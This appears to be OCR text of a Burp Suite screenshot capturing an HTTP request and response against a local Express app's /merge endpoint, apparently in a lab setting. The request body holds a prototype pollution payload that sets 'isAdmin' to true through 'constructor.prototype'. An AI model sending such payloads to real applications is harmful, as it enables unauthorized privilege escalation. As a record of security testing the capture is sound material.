 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize Reflec
1 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /merge HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 106
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12
13 {
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 ETag: W/"55-2DI8MFCgK/3CnbWjFlOjyMDJxd8"
6 undefined: undefined
7 Date: Thu, 02 Dec 2021 03:25:24 GMT
8 Connection: close
9
10 {
"ip":"::ffff:127.0.0.1",
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn"
}
IN